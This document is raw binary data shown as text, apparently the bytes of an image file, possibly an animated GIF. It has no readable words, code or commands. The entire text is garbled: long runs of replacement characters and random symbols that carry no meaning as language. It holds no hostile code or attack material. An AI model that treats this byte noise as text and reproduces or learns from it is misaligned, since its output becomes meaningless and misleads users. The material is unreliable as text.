J#1Jk�Y�(�z��x�ǯ��u>���֚���E�ʙ���Jd�T�$Ҋk�&I&�1���1�s����z���H9��@�c�%[�6ՙ֦�$���1�����4�a����ٍ��=[�I������T����&Q�ʒ'��
*��"� 
��l��.��)�G���s�H�Y���f�/	j'aI{�uyN��Ӱ�r�'fi��٤v?~��)j�В�F׹k�b�y��f�]Œ��6�u��|ts}eD�8F�D�/��:�ֱ��i�y������p�_�9��I?ڮ����j���Xd7�9�[��!Q�/W��֚�Y�#h����$�|fMZgs�%D�.�s�(�R5q���#=��n���۾»����fjh��U�E&*�Xq�z�MJ�uX�9���9v�H���ľ�I���ILk�������7�YF��5\�=�ђ 3��n"ktƩ)��´�)㨩����H�k*v2�P�A�cH���2�(��Z� jJA���[6���:&���j�{7�a*��v5,A\&�r�5q
� �t�zJ�A�8�hhLI��_���T�o�A��C<��XH��t��k͹*c2��ʄ<�*��h�/�<�4���id���Rx�ld���YɆI�d�cb!�:�T6��V�(��u��k�6eixw��.�;���GhHkz��v�MiF����l��|�!T'D0�� vT�����)�Ѫʩ4�V�fb������9W��/��'��|�4�F�������!�E�-�M`	�'Z|aJa�*�{������-56q��[�� 2������׎��	�N{����|MF���� 6A��,�i�:F��"jL�#rǩ?�u=�����,�!W�*����[�%�:���B��F��&�2MmxO��?ƿ�J�U��	��r�;���UB��s���+�f=�}�d��%�ɫ��t��cү.)01���y��[�[G8�<@�E.�fcMև-h#}�j��ݼ��8Uفv�K��ID��ٻ��]�[���E��b�u��A��xz԰��J��(C���yj�j�*��4��*�:� kMM�~TQ�:��&QQ'}�iM@�/%+I�ƛ�,�@t=r�x=B���"qB�i{j~�s��T&&�f-�pN�gu�ʝ��=�ĭԂ�N�3�Mo'��)A"��%\����$��V-w��C��]�F|�HM�nG���1dx��Z|��!J�>�n9�h��hGd(�䞋f-<��9n��ͼV�U���Iݳ��1KN�M>�O>�F�?U^S��Y�Tb[�� %���M�&����^=�>�B�9��wx�*A����{Ї���l���:��?���zn�{>�Hm��m-����B<�I!�j�����Ancl��r�:W>�]�ܯ=����I�D�͸��~��=���p�a��#�4m�u�,�x���j��K�nG&fb��h6�h�>�>N��L�>]���i(�d<���c,���'8�.X�4�ZN�|>��6��.�a.2n�����2B8S1�x3������l+X�dI���3.�{��%��ʮN��(� ���1&g8�JqAc?!��Č����x��)S�}I�.�)O�
��-� `F`��D 	X���"m�p�����n:o�<�;�TGl t@��������k��ʞ`3o�Q��s�!�E%��m*H�䒎淭5x
w[e�B },YG*��K��O/S? R���#���#���/�f_�Gw�Z�UseFIwϸŚ����g ���OS��q���s3!=p�Ѳڊo�״*�:��ZsS1�������/7�^�x_S�cF�����g�;�� ��4�`ĉ?̞j��|���Z2�7��U$�z��C�(=>(�!p �$�� � ��Q�g�#�!ERp ���B~�'�_6�>�	@�M�9u��h�Ƀ$��EB��F3 %ڲAC!BP��z��T��80���JD@�lV\5n�g$N1� ��i��|2�d ���)���\֬��(�6M��iK��De�K�E�B�X�����-{��ڵ�8�|+��p�l��e�[?'���1�7�e�]�R�H��S�����?\�f�,��O��I��H1���l�(��?~@N6�]���|�]��]'ٟ���%�P��'���\���� �4���B�r :��Xk#�B	��XRH6	�k ���x��,���ś�� �R�( l@A�Pp�	xt�!�Q�G�(��L�!\p	/5�<� ��S�Ĝ�9j7���"�?�tTL���B �qY�9�,��4�d�I-2*��⊫Û�hf�(���	�,���>�x�BL�̚!��qM��L.����,��%�3-+ N���A�t$� B��=�& ��R��ىVS����9!�����eT^|4�H'�O�*J\�u�fb�2Gu�������ֺBYٜ^J���"r ���Ė�
F���JL��q�N�d=W�v}}�]��g�܈q�BP����:(}Ks��+�J��0�*e;�52�>�B���}bqo��蛾�l�(�W
,��$f&u�&:
V�U��<l��*���涪��j.��&/
�"�i����'~d���������jvA�`��5�kK�p�}����C{�gR�r�;��N�@�C���EJ�D~Pj������Uk��a�����6U�T�H^��ܠ�	�<t�{���^�[Q����b��>�&ٺ/h���c�oZ��G��Z�%˴j�5���y����D/��y.v�MN�K��f"'��$_(H3G��u�|<9P�ʕ��OF?3������(H�sP�Xe!��a���\�%�ALC蹕Ah��jh����&�ͤ��;T�Lճ�Y�@(0��("��.hD�Bdr=��Nw���r��0�@"�V�����]%�a��ᇻY��^;b1�o&�#	=�6*RD.�cN^S��H$�L'z�If_H|%�]�Pi���7<)VHnQ�V��(<�,$��Pp��L_�)���Z�dh2��A�&2N��+��.���h2$�H���I*t��EPHJ���K�$u���AE�E3TF& ��&��"�R����)�^��Q( A1d@V�����;B��t 
vB�Q�$|�alv'A�ZE�ҴR�2�P�vC��4DXDsCYʯn�8_E9��bA%R��F�����FW-�I[��jF&2�o%b� 4���8"��$Зv�H�9y Sf�KeN����x�Q�n35%^,_)�}9�̓�2j����9S�Y-��0	��%�T%UK��L=�W<��,�k4[�\�	԰���X
}�+	&���3�※E����H슠��3$| Tۗ|� q��@R�"V$�ÀE��t�r_��f�����qw��g4�]�$}k��+�7�A.�(��k��t��ҧ/P��I�Xz��=
H��aL!�ldi*֔�*�5j��ʁ�wa�|�ʅG��-��g>�(۾��&��b;XK���� b[��u��ĝ�f����k����4CS�6����� ?�����x���ޤ] !���5�6'�x �T�����X�5�u�6�u�����C*7�P�e�+��'��}���L�{��P�N�,�c+=��,8D9}�T�j:��O�~�\
��g��ؤ�T��x!Ha��W�A��oBg�` u�	ۜ�D��q-�j�OSet������'^�m �"J����Z���W1
b�ؐ�g �-�V��F�G�)JB�Ѵ�g9�N��\�h/�B��#]hVcԆ�!�Y��zx^+bc�&��6�qb폅�Oc�M�s�|k���"�C�	 ��7�2&g�[�Kap�ݝ[�{�� �~. y&��Y�*�+Y��1�a{5��ݳ]W6��ml�{\���M�qi+y��M����lyf9Z��v���cn���F|�e�`3&a��5�;���_DgP[�]Fa	��fF�o���Cw��u����־g� Hd
h��ev�lœHd��<1 �wRܖ%�9iHC6�^\��8�N�졷�;��w��c_�o�����څ���������z$��P%gW}J^�{��W���>�����ozHj�������Xt�����+��¾��| �����������	��ӈV0����M�-0� �	;�(�"��.�(
HY�09�቎1�8[�븷���9Q���C�b���<σ��:�Lꕫ� �{@L>�`�{��#���X��ӿ�0 ����@_��Ʋ���U�-�أ�
,	�s@'���;���H��A� 	H������9��Q3���-�"\��m�
��؍k6)	(�3l��	����3���B��A5��$�1�7�Y�p�ocC������	��{E�9�	�<�		T3�K����5,�	D�<0���>�K�(�%6�)��#�p�����J�P#�ö�B���2tB#��0B4�����6�5c��$pz��A{�p��S�A>
�@a�C�۴e�3\�{��f��.��u�>j�jD���D�A�����z�� 03
�dZ����.�=P4�Nc
+/�S�����f�	��/��}�~��A�_�=�b.�Y�u�	��D�SG����S�6�HM�=QK:P���F��lXĜHF�ɂ���"����5���9:G�lA������tF��3[0���H9�@ˤ��QK=��]� s²�j��������TD�dAJ	 !�
 � ,    � �  � �	H����� �@�(��A�� 
�
:t��Ǐ C�I�aG�'=r�%AB���� ÿ�$s��ŦE:�p@��Μ@�<Z�с�E�IS�łK�&�XPa҂C��@��e�R�N�|@ ��L�n͖T�w ϰ"ǊHa�ށ�Ԩ����� Y)&�U�B����ү!ǖ�,0� �X@�Oڭ�o���X$�������Դ���U+�,b�`�0Sӧ�������>�ΝDE�l*���HB	=���!HZ��Iv �4��B�J���@P���xZ<�%�l�ƝIjq�AY�&A3B���<��R=�V	
��@ vPQd4�@< `N�H ;��`I<&����@H�w5#.P`�`�� .�����x��7a%���x��ϋ1��i5�F�u'��?����w�u�	t��A�<Л T��?�!�Y�$�GNo}�GE�G����`H�����U�Ap&������I��8�*A(<2�e�1��v�Q4RU9�ņ�CᇋYdp� �i��SЛ̀�L������S�H&s��W���H��@�d�G��IBinJ�u�-BҾ�*�'����h�J�b4�W�nvmB�FKYPP���i���pо��f��8V�@�&�?= �A=����`J MP�f�]��@B�[�AP�3I/v�B4��M<3Pmu&�����f&��eE3���� hL)n4�Aw#bI��8k�[�����!X�mf�&4?�`��p*��|5�l�`�9�r�5�7 �Yf�c5�*��w���3�d�?�<E�@�����7B��C�?���?�+�cɍ�8�|���K6����'���j��۠;����w�
���]	��Edi��k�!�������/Ɍ����5���yb�?��؄T.������{�(��<"�յ�C�Q�,��p�?�Av&PX�wĻ����
hFzp�(	�.Bh�>`,��d$�H�9�:%[���SZ$��('d� ng�I�_ѰD
����t��� �<�p����V�2�J�2��1[�j@�ʢ����j ��x,�L�:�3� F�Z�`�#	�Bؐ�(p�{d��(���ۡ  \X�D���$+�	OX��׉G9 @�����M��zA""��DZŬ�*y���M��d�z`�xRfb�� %���$u<�U��G�k 6$T�ס0�� `�0���@d�|�O2����f�&kX3*��!���B�b�V�/]1��2R�E<��lG�I���$H2� --�:��|�(P��@�K*D����N�����G�!�t��Z"���rB�b^�|��ȓx���T��7Yb�S=)l@'��`�t�@YsF1H�5{!w�>�z�-�<H7Ҍ��Pe���CzdS1 H��Ł��dZMi��h: �dD@D9C���t�A/"b���q�	�U��%�n��]�(~�H<C�?��v� ���5�4�e�Hd��|�"][����j�$� ��Ւ�oBZ_/�F)�V���-�GZx����-�E������vh���'�kR�ؑ���h����d�j��2�kA�4��������s�7-b����n���)a/�B\�a63x��E����6t�I�06�wifhQ����۽���՝8��E�˅T�iP̠����yM�<��,&9���*^<��� �sC���s��\B�K1���~m�	��"�iH�^p��� un@��PٲᅢAI͎�/�`�CĘ���Rve'	2����R��na�����sun-������N�7k�+�Ib:?�.�G]��Χ��˖A� `h���_�����/Ǹ!��p��awԡ��y�����@�a3!���y�|�Z�}�:9�m��l����@��4����"@��#������`�%O���Q����mL}&C'���<:v�~��-��ԥ����O� Y�a r�̈́ �?	�7]$�<XN7�@7��n��j�=��uk܄���Ĵ]�`��5ANP���p�ldĮ>g�*(Hx���X��% @6���b�Ol~�	�d�ˊE�GD7�6�Q9D��K^9Ө��"�j*�7Pw��0��B�){�x6�7�l�y���즨�/�4���a���#����8| (������i.��Ln�����O� ���X����s��{�߀������\DA�wG-����="XI�2�Ԁ �(cA��.��N�3�N�C}�qy�fcrH��&�Wzw�	m�E`�j/@'�BF��w `uE(�K�$�GB�e#�b s�#f�tKdc5�-�,��~�]�D�S#jR���`��gX�UD�a��k`S=���) ����Q;@�o�)F��) r���+!`RW�-3�إA��-P���d�}YHk�4�}V���a���l�I�w28�ov�0j��}��;0 �l�v�!�WTyEy�e3�w��$F�q\'g/zD��Pk��񠈅x~|�g�`(+S�h��&a8E�����!ԉ��'@7h�i{CQE{%3�c�G�r)M�4��@���`(��V�L�d`Q�@B `dAaX�6�{�����B�a.�C�l'`�t��T"3�D�|�y�( �Wn��)�(7��(�(�Y� Y�Gϸ�!�)Y/.HH����B�SQt-�O{�e�ZUs�3q|�NE��!���Ux� I�@dW�Hu��/P(�sd��F�;�2B�h3� �Q�� 8q9{=dG�!iTs�w�}T~�-�Lp~Y��r�&`����&䥒ѐ�!�	ٌ�'B�x�d�q�q�'H,'8qG2�o�tWK�)uwؗ����9X�K%	��������Ռd�q;ٖ��hx��C���aW��:�RQaCb^xqy��4��󸘛�������K�R;lIJ���R)��A{�;�2BY�fT<؃�ct~9{��0����%��$���KdQ��S�G�q	�)x��e}z�~���= ��(@PgK��0!l3d.�sh�t;�K�<����&�y~?��W�%���Ĕoـz��eؙ��4gx�:�<0�%9�@ ��@PY�86:��u���9dp��`aS���Ӧ�`XDf�9V,��|z�K�dȤ��g��@'G�À ���)l��Kٞ���GX}�1(�x~gwz�H{wG�dqTG�Oz�}ԖU�c�Z�P�s���W��o��~�gf4:��q3��Ǡ#�g�6Grw�|�u�к��߸{i! _%�@�]q�|�Z/u�����0�7Ρ�~-����p�$�v��H��1�6�*�A�y���Ӭ;wT�t��լ}�\�N�w�qc�e9�A%�QT�
;h�p~�f	���@�oR�=���`;hs����@-1qEYc���qԚ�yQ�B�*4��4	�>��2�#�xiK:Hq�7��H`k��Hw0�:���� �'�f��>2�{�d��Q�ʓ��w�f���j��I�f9�ԫ�	&P!��IL��*� _K�!
ek��ɀ�}#�X�<i�� ; lp�=�x��/%=3YЭ�W��T���C�A
�a�K�c���mx���z�lk;�㧩�<4s0�T�!/{��Q3�qJ���L�`K��P�d���;�Dڽo���+�n��7@�ak,Q@���<bLj��n�ɂ~G{{��Qy���DT�?{+��Dc*�3�r�z��أd�"k��I� ��&YyLP)-���{oٴc�A��E������Qb,wh3��2c3�m-(��Ѱ�����z��d2j0��P}�����y�{�T�l��p����<�i��6;K,Yt�2K��	?虠Bz[a a��k��l��<
�W�\ʬ�7�O���N�۾�ǿ����@�6�`CCz�ty�ʺ�	�$u� ���@k3EU�Z�A�6F��Z�)�Wa����=�f��F1M�SW�I�!y6D�~��?�g[��&�i;������>,��o��f�C����*��I/%�{;FJ��D��7 �K�fU���Z�&��́�~��-�-�N�y�N�3hV�����ۼ-��t��K� �ɁiH`�<�8����|~�P��W�cg��GU�7x|���4}�=��|�̂LDeK<Q��c4��x�k�QI�͈��L���<����0��}�G�����"�HHUL{�{�if�fH.<we0��� @��g��B7�7 -	��q�d����� �nG�CRݔ����θ�A33��DecW���~�������W�ǒ=j2gm$c	r�<��c�����R�Մ<(q�M��Pg؜Lբz$�����7������;��۔l���@�
� ��\;���B`��qg������<Q���v� ���������502�8�4b}��
�r�˸l2��� ����yՔ8�ܙj��w�.�ڑg�ڢC��i�4������*P�!q�`� q����A�ɱs]�~����G�����*��qK� �������`�o�K�����j �*����q֎ �F�fҲ5˻+����D�IK��dK�D��ݭ��I.��)��j���
߻H�d}~*����}���DD�+�i#F�仇f���c��g�9�AW��;��+lu��(&2= �@�L�� �	P��d}���d�
���*;ǖ��N�����;�A��k�z��-�mћp���=���)���Ď�7�$(��韾��P�h��kTLIQ,x4�ʢ�=0*ܾ���$H�m3���Tm^X�ق3)bm��������n���ƾ����ȃj˟�z�0�C q�N�d��S)���*%�@������P����������� �ȜK���D`	���^�Y\�)]�~�7� �ݎ���Nn0h�)����Ih�{>��(�{Ʋ4�ܫ}��.{�C��,������bb�L��L��m�r?����0��wD���׃���<CT��.��w�����N�P ��k{;�d@��0�sk�{�7������'h�O���7�6Vs�������\J%\:���2l��.��֢T�������!���;Ń��cM�'��~z��6�����ь����/\c�(��q�Ƀd��7 �A� a��^.�{�^ţ/�{"�%J�yǫ�|��/����,,�������������=��%C )�=�Pp@BG*T��7��͛dj#��O9��#sC�<	IK�d�!���&SN��C�|�X�CR�'3B<(P�D�f#�,��E 	��ȁ��q�[Z@�;^Nd��.�`,�$�X�c�7t$j��ҤY4k�l��ɩ����AB��*���i3 ]ɚu����Z����o�D: E:�շ�����A�L���C�)���U\n��w�K��РG�N�"P�����b�Fhp���e��ٵ ܸ��(��Bi!��Z���,X�(��0l���N&����$��2���<��*��f�Hŷ�iƽ��� 6��*"��q$��r@�8� �p\H��P�j�,(;�N���Ը�
��')��(�FLJ�1��,�\���z8EZ���2������q?�F�F��,h.'� �f����8%��ǂ{[� W��W.TA�\�R�/���;T1KU�9�{J+�L��"�ڄ3Ϋ�k�G��Q��k�����:؋��M.��4f��M�O35;噓$V��9�\H����M�[6!^s[������@�Dot�Q ���ɂv `9�.��J��H&P1U�j���T[�����hP7�j�N���X_QK�[}�86�B���, `p�����K&�0�m;���0��V��m!�z���������F�y�;���?�o�`#c_6v.��	�$�Bς^������5�sL�M���R5�֦��T6����8)��N���-�{�,�X!U����*)9I��iڻ��tS	u�覕f��Sz�����!�k�H����*��l6�����TD��v`p��N��.�v�RO� �n ���p`P!��x��O��#��N��;�\_}ٓ�ل�{t��m�YB� ���aؓI5�:�|O���">�� �^��;��'7����A6�*DAR��}�Q�Q�W�7��X��Q�D6$��-L���Q'8���\
���;�q�d�
a�H�8���".��E.��~x����OA����6�tȄ	w�L3ǻAgSyh�p
��2����Z���(��jz�b�~$< F�F6 a"Xr"F�%���d���r�0����P\��W��y -c��g�E{�+!{鹭$�(��?P�چG�t�|Z� 1A����4'RIN�zPD{��њG�mR-@������$���<�c���MDE�Z�Bz��C:3!�⮼�f��7��ζf
�f8�K��  � qTA �����{��9d	"���9������0�{��1�0�������2� ��&5���k�����1���"�U�B(	a�?֩��x�>�gҾcӄ�!#f���ϕ�#���p�P <�\Bꀋ\�L$��C%� Lu���	2E�M��B2Q�MD�˷te� az��T�a��`�\���ym��������àj^d���2Q��(`v��P1�S��cb�x�u"����3v�큫�2��@�Ԍ��_�-��5 )��Gwm�P�!g�B�*���ԭ?�Y��`uSy,���%��-Zh�J"#s�J"��ҧ�� w�sO����;�X��Bw��3�����o9KQ^%%���,z�/=&�U*'��8u���ӷ��+����[<��73#��3�F�
�F���\D3�>�!~E��肸�v�@�Ʉ�v�c�Tp���
��m��
��`]�"����4j�u*����,���Y�]ŋ(��� D5�Vp�^�P2�@ 9U���2d��*��K݅ď�tZYDF+���^C |�A,�̭�Z8������qMTF/��+��-mUC�����cW����+�ق{(2ԲN~�m����QP�V��Ww�j%���)A+���Z"�G�O"�nh��>�LH��;��\([̏����K/2�T�{��+��[|Ť�[:6(��A��h�n�l��iAr�l��{����@�aWe*I)D�P����b �<���g����Ud�e#�S�qI>� !�B� #��ݍr�4�^u�d>�ƚ��/��yJܑ��#��{���@�]�����-}�g��u�}$j����"��]���Jj_���W��y+��U�N����}/J7�@���w��e³.q�D\⮟��+/�����{N�y���/���"y�^�%��3?�vW�F8n�W.HpQ�g`���׻^�������|�q��}�O΋b6c��H�9���g|��]�'Bu��'1�-E*���@�С���K[0X�E�	�@����@����fx�GH���4k�C>��=��5!0㳝��A�C Rj�w˿��7	�7/4��"�O�-	P@Hѡ��h��#'l�E�2�(���d�D� �����A�t� �y�ۋR��w�������� ��B�y��z��ӡ���j�'t10[�H9#?(D�!<u���y"����)"&�[��A�ğ��� =n":4b��*B��
 �[��#�@���	�!�Z�j�6j{�j�>¶�+�Di?h�7��'�B���aA0�^���=!@ y����D	�0`�ű�71�+
�"&��8�_�� ��
����c6���{�w��@-"�B$Fw;F��<.Ժ�[�,��g��SH ��,�|A�\p>��G�z�p�.\�_��{��T�)G	c�	?3?l�^ī� A`<�C$E�gD�'ۏ!|GDH���(p�(�F��?�8J��7�;��= ���r����?��< �g0���ɚ��ƬKH��p�)�}L�,�=��ğ�"�ü�����*��[6PY�?t�^l��C ��I��0$ÉP>��/,�69��@*\� �9�$:1�����k:������D�l�g#3K��ڤ��l�iA�4�����K;Y#� �LǤH�l��� ��~qJ��7/
A�A#2q��HE�,��0�[�EjS%�X]lO��E]�ŘL x (N��E�O������L&ߑb��v!��(���4���X����	������P�"'{d�����Ə�";&0����P�������7�K�7�B�X�������X���С�	]�����+N%5$bBQ};�A���+�d*�L�z�9�������9k	� >���K%�����6�@9�@
�$��C��&Ո⩫ޘ�J���G�L6��ܱ�SzF�����|��2��̠g�Mz�ML�* �TPU�l�dR�%��C*0�a��d��):Ԝ��F�!H�V������IU-x�m_�Ac���T���	L��H�#5?�̝Cq��!Ο�6��O�HA��L*e�������i��L�X���>�cł� q�0 Z��}�P�/�$���@�@A��dr �ܿ��F�����qF���}Tm�w�T�Q/��TI� ��~eI��	�e��Q��� ? ;����Ľ� p��|X���D��p׉`	����d��ʀ�U�p	I1��J�$����i�P͐(��豀�`�K͊�<���@c�`�KۀX����D�B	��{�Z�Ծ�"1 �U�Ӫ�J2�Z�5�MeB�zVǽ����2X�Bˡ��\�p�;�LT�S�K�q���γ+��PB�TGQ�0����������$���0���E��X��ԵT%Nl-d�8��-�2�������տ��$���-��MU���S	<_�=ߪ�]�A\ۈ��%^n"�͈��_�	����h�2��-4����� v��u�"�h���8��ZQ"00X�܉��š"s��A��D�X�~�߂������� ��[�M	z=`�%���+H�]&�W�͉pVX�@$^_�גu_~�~
�P���U�Z����H��q
� ��ZE_�^�M�������M��A,���޵�}��'���U��0᭩���Fq*Y�c��^M	�GnZ��]P-����K %��:���aӘb,�̨lF��72%;���a�]G������4�D(H��O}��Z�ͬ��]����Y��h ���R���8W�s%	���[�0�xY��^3-�-��MH�e� M��8�c�-� ��P�\s�����M��۟q~ׁ�fW���� 2��4�����Ⴀ�}Mg8^Y�j�N&��d�u���������^kn�m������/Z��H&�b6g�.g��K��@�eh��&᭰���"ӧ'r��P�xH1(dneE.`� �p�݄0  E_;fM��V��5Ȇ8Ȇ�5 ���x�͈D�,r�g�U�g�H��M��WYֹ5�j۰Z��kP�������Oa����9F<të��搞�ޚ���^���lFg��.mI0��_sk����s� tF�W�K�RZ�`�^��bdH��<(�@��0P�}�:�x(���L�c�����l�x�
؎�c����:3�����]��D���fx]i��b�3� j������[�6�]6���I�콶A `�|R��DSB:c�Pŝ�b'ޒ%`�����!��ݸq�}߲��>�p��Nl��n��S�VĪ3V�%��g�q�F(/�a��ݵ �u`��^r�9���5xqơ>�O�3�X���$�!����fl�`
(�6�&r��=������$_躢�8r�n	��C��<��0/���]#�Iq_5 !�
 � ,    � �  � �	H����1 ����$:H����_j�	�7.\�a$
:#	>b���˅_Ġ"	(�4C� ��~�)�k>|�H�bŊJEH��H�l>8� C
I�l8� Д�|�R��M�<x������d�Z5�͡�r���_v$� �/��.�Dɡ`e��� ���q�eoV4�8�s ���G��5��sA^)��[�����������6�9�V��71�К��P�
 �������f��7p9�`�H�nl�R�@������i `�\(B4��F��w�Ql�5������g]z�W�X�j�3 �A[m�A<���t%DM&*8�-�YztY؟z ��1��G~g"n<� a��ŀ/6S�f �fQhE�5RI3Y4s="�S�@�\P"��� �$~Љ�#|��u��@p%�X�Vb�k���?�=\��iA]��8W�.�]��RAA�A���@��RP�?��A	��AdA:~�s�\��Z����H�
i�6B�Qt��b� `)Ak���X���(A���[���ǎs�I��kr6h�s ��B��/T5��脀�	��Чb3`�0�$}�R����돕")���j��y���U
�3c3Q�� (�Y�q��G(tK�K�D�g�X������.�����MQ2	(J�DQ{A�s@X��(�h����L�[�
���Yz�B���t`m+v3�o�H�D��Uk^ϔg�T�̑��Hz��A�f�#�n�sK�>�=��,&�w$�2+W�riQ����c>58Pښ�li�v]��W�܁�&<�4��Z�na@wB�ԭ}%H^e�I��fn�iG�>�R@/��#P(��A��� �@��QaQ��Z�JM^��n�'c�JΕ��a�v�y��u��goQpR2�E�I)/�׷�J ��¢C��d� �Mf��.KY  � _����P���s[�?�V�Y� _�_�0���i7)]]��ې���s-�]0rH��A��os�!A> �|���W����L� ��5�'���.���An��;��t,�&]�@� 8�o����� �Ť&��@�"��t�*��	? 0�P͐�d��qL���D& D�@��
C�h$#l�2�ٖ<��%���8s�4 FXc_&��g�@�OU�W����@�#L��VI�Ԅ��29P=ތ(6;ד����BJ`m@ˠ��!KU�A�R�jR2_�o�N%�E����i�@�?NQ,4��@aB�Sj������C��P��L�@���r�k ]�iMM6DJ�"�q�?J9����f1ܧIU(n�b����>�h��KT�j�D����N�MD$"����'��Eʐ��{Yx\���t]�#��eP$��q@mxZ��մZ�"P��0'�5�'�>`B�e*f]�޾�C��]ߴ���R��Kd35�M�� |-��mXh����$9BA7�V��6OÕ���%N����&hF9��vn9#MM6]!X��]��k'R��3��u>���8i�N�q�� ��B�S�"w��ىD�M�i���p��T/��݉T�&(���n,�aݠ������
Wj�h����$�WH�Z�������i�����( Va�+0�Ą��d:�=	��@Yv5(l��4�Y��w�Ycd���[x�d���>����T�Bi�gEǻ}y�j<���VJا Q��r<��A;�x���7��w����������u�)�e�|�� O_x�TV��?�@�Dd`͇|�d�JmhP����=%�/+)B^��o+� �!aT�b;�;4��ol��i"����( �R����z���l�:}� p�JAk�3�"$H�ڷ)K�K�a�U�
�T���	���?$�V��aeWDP��~��+g9��Oo;Iu,�h��K��I�z���ԭ�ݗ}����J��1@�A��g�Zo��r"��%�"���ֶ�s��w����6x*B_�f_�R\/��Be���A�*7����Ei� �Yg��tY�wV�38i��&����L�1ֺ�͘�p5Ŧba�3O��6��Y�!<c�[�yu���OQ:�,ɽʂ��
B2�=�pI�K�f<��zԇ;5�0]o2}#¬e�>4H�_q�L���!<��3j���qu���l- }�������N6d�T��z$��L
!�?X9t�nJS�}�p)��kKh�o��v�{�#KDq{ ��I0�R}���� 8 �P'4r$Ea��+���=hv��|��i�j�B<Y�v,CP�2q&F�5 ˂��t�*�!6��B�mő7  ~3?�x�*�7a+Y��Kfg�C� �s>�WA}GB>�M�EK�so TCu��/�G�����b�ttv�1h��FA�<0!�F��z��`�C';�\�gmxg�#5�=6��f8�&q��CF��qw��wsS(Yp-�g�~�PX>�g;�sjh�&�!Y�5�`<�C(��S�q�8?A�&+Az�4b�_(gCVX�ʕ��em=�.��T13N1%�J� �T��q��XH��8�3(؆~$9f�41�\��G�3i89�WMz�И25�(Ȏ��7�fI��*��#p��&x)`x��}�h}{hC�B�CcCj�&�H�l�%X	�/�X��S�2K�����y1p�=DHg�|7h}�vj���79��2�$�IDYO6�^ؑY���"Y<��!�R�m"rzg4b1#Դ͘n��?'�~��a?'7�<o$oBa?}c��&Ј��������)�*�>�Eb��"7�[��t��邒B�@�p;��;� b� )8Fd�4�'Q�}h�?+sj�ԒUI��[)���J*	+ч)dI �pu5IL�D���D�$�gX��1ǲ�SY0u!tq�=��q���I��w�B��}5%(Њ�H(ؙ7�I�׈�w�����Z�&F1:���)p68W(�1�e�'G�AL�$�4�4h�W�tN��'��=��i��c���r����M�6\�b�[�"wtY�*@uB����7�lp�j~���5�A�a�z+�E���W4�Y��Za�8t:�<��eX(��\qaפ�<� ���J�E�ZA
�4o�  q��*���7��ٞ�Q�빀ׄ(��ßڹ}.�NJ::Lz�2�i����\-F�1' �ɍ������vM��*ʌ�ane�I�4<d��E�*�k;����DI$k[Z)������(��<KT���}��h:�����gA&�����6��QPe kJLWy1^Y�)Z�ʩr:B�}�7�,��*�Aj���eA�F#�p����a����a�2�$(�<zY�)�F��''��I�6yS�\�j/rÄ�:h��9��I������*���Z�Ezk�Fp�/�z��֠(���
��<�zdt�7���_(���5���/�:&�������tp4����9X��`�vK77#f1f�㪲''�Xr��JL���tM&��C�[W�ʤ^�I;��^���IbXՇ�R+��S�n^�-{��:q���AZq��S"�^ˤ���|b��X����-�P�s'.�<Jţj�IL1qo�*�HL�)����|ä���ä 9��ꭨ�z<4ʑpˍ49��� "dz+�J��(�F$Lj�<k�x�4HzvJb���͙�A����~̛���kqi{5��N��3K��;�Q�:�2����lCs\an����dF��KY>V�p��µ��{�`��l	x��Ӣ���yKo���*A�v;��}S���l7w�ѣ�q��[HHiS���{���-*8���t{�6��&�d����K$�|�������jS���;���RsxF����:9|�?��CCzF)5�v���5Z�qɤEt�R�Sb���!Z;�/A7� ����J�º�/4�x^9>	�9��+��nva��Qe��2��n���B�7�@dL� �*`�ƾ�7o�v�)��Uh��S�z�nR�THUQ��P6U�Ʃ�U�����`�1��˔܌�������Kh�-���oTe���S���W�v���k�*I��/�T�왈Xs��Vt�	�tv?�n�#�u5��#8�N|�2;�޳�z�çS���� (!I�h�x��*8�6i�s�YB'���Y��*~(Th��n܋*AY�ͭ�(��(į�K-��k��Y�d��&pB�Mɳu��k��<�ռ�����\I�tS�<i�Lb��<�O��c֨����d?�S�����������:ڼ�XWaXi�YYН�^����L�|:��S�U�ϼӏ�*��a<n|n%�$�sW����J�G7�ș��D�S���z����z���9~���,��E��Q�zY�Q z[#���^g�}j��`�O�*����k[��ͯ�r=d��=ګ�Y��'Z��+���ݧO2�R����:+��Z<�Q:���`=���j#��=wL�\�Y�v�s�pt�>��s]�x�A�Z�eX�L��f�*�E�_��tk�O[���&륹r�ǪB�w�����A��ۂ+Q�DT ��I�{ա�i�6򼱛�zܹ���V�k����^����Qe����P��D��.s��6ʥ��������y��KY3��q���BeE��p��-�#�=IKIP�bj*� �����c:w��=N䓂KhҲQ,kT���߹����CU~��Ū�M��-0Cb�|�1J�Z��\W�A�+����=S�k�Fe��K{������/`SxzQ\Hg�蛱�:t���L���:��*�kO=` ����󫷭����F4�A^N��#t0�����˩m��l^���6}��7�<m~�+&q���m�������������z�+��T�Y���4��7�mnS=�����	k��g��g;���������a� >r�α����z��� ��l�(�����߾����k��.�V����G#G�k�\[��fAD+*Հ���A��|M��K�Sͪ���1��?.���8~p�X�+W��֋��F�� �tM�~~���b)oI�TI+&���Q��@�����)��@���rǧ5(������]�]��Gi�׳�����������j~@�@���oِF�s|3�;o?�񋠍4[~���פ�YN�k_2���*�b������1a�oK��¡Y`?��R���]�����HY�%CS��؀��͊^��۠[�_I�?F���<�3+ ۗt5Hb�����n�h߳�B�9 A��c��Æ$��Q��A 3:hf��ǏF�P�g�Ǉ�p5`(�_ � Y��M������'K	>��ڠ(ї=�Ei��!B�8@!�MA�s2���b��
5f�72N�F�9@ЬGJ	�\�����[����3JϟD�JT�ܤ	J�uU�S�Y�~ͪP��G$����(�[�rW�� ��]��qR��S)b�Y3�=�e��O���U��T��J�ؕ�e	5:��pdMΞ�����:?ӧUoiQ��H?ʮ}�h�(�����[Hի	�>^��E���:���fڲ(0B:���.� Ў;)kͨ�$��<�|���rO�ޢ"��(K�+���O����K�|<S��f������R�A�@��/�̓@��<짟0��=�ȈC�`�E�3�ċP�/���ch$���*��Dm�����#�t��j�m�!��	��x����6t ��@�������>�|����E�tn$Ϻ�14��j�# ��g��:�̒��s�͛N9}�JC!8`,��d9� =�����P1]�ѐ�����.�j�)�	W��ӛp��nr*�w��	�#�?��-�:���D.[�F�WȤ��W�H�2�&UIږb��ҏ�8{@[?�@�TSU��sy�P>��=���w)&�)�B�^bԿ�8÷��O�K��j�5�!u_l�
����ĥ�P  BP�X�����>��!hj��є��ŭ����!��N�wl�٦�Q�x��-�j�fr
�ƞb���&K1 �Œj�?�4�������k�a�qz*gwv\���h^��褒�ʻ Q�En��ؚ�6	�����e���xa�f{  
